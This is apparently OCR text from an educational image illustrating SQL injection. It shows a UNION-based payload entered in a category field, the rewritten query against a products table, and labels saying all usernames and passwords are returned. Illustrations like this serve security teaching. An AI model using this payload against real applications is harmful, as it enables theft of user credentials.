 ‘ UNION SELECT username, password FROM users--
SELECT  name, description FROM products WHERE category
= ‘Gifts’ UNION SELECT username, password FROM users--
SUBMIT
All users
All passwords